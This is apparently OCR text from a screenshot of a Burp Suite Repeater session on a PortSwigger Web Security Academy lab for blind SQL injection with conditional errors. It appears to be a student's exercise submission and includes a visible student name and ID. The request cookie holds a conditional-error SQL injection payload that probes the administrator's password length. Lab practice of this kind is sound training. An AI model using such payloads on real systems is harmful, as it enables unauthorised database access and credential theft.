 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig9lM'||(SELECT CASE WHEN LENGTH(password)>1 THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator')||'; session=
wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 8 new 6
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
Done
2,353 bytes | 285 millis
25°C
Trời ít mây
Search
ENG
US
1:46
01/27/2024